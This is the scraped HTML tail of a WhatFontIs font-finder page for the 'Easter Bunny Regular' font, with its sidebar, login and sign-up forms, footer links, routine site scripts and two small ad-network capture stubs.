<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/CR_Easter-Bunny-Regular-otf-400A.png" alt="Fonts similar to Easter Bunny Regular otf (400)" title="Fonts similar to Easter Bunny Regular otf (400)" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104175.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/2626f22cab14d9ca41d51c8e33f1c563_eec3ff800a85ec03bf30d36e6e6dcf73_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104175.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104175.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=7322091ed76d5f5155bd1c03979b1dcb&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="fe7c30efcf14043d9f67ae65107bc554d3f58a817ef848b2f5f4a777a20743fc"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="fe7c30efcf14043d9f67ae65107bc554d3f58a817ef848b2f5f4a777a20743fc"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
01822e2e-3c27-4949-8844-afaa75cd7a99

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWldJinZXMEj14K6lnjkNdXmJuhRjy_0eeG02XEJfHTeHlV_TUZpKYQQqmFkqSkneUnCT37MMs17_zo404Nbb11yLeR7mSEn5JSaCgNp9Lvjy1_z99X6zJFStjo5bpkdwlpN9KZEAGFDyT3HEsDU910QeeF3PP7TYph5eawMVT4xB_c-DU5c_lwYFo=/__adoverride./adModule./ads/google1._pchadtree.-doubleclick.min.js
body_size: -1289
content:
window['5630fe1e-013f-4ceb-856c-99ab38abfa32'] = true;